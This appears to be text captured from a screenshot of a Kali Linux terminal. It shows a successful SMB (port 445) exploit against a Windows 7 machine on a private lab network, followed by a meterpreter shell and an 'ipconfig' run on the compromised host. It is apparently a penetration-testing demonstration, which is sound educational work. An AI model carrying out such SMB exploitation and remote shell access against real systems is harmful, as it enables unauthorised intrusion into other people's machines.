 root@kali: ~
File Actions Edit View Help
[+] 192.168.1.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1280 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::7db6:cce9:d6ca:1fd6%11
IPv4 Address. . . . . . . . . . . : 192.168.1.19
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.{2AC9D7FD-F063-48EA-8738-110021736847}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>
KALI
BY OFFENSIVE SECURITY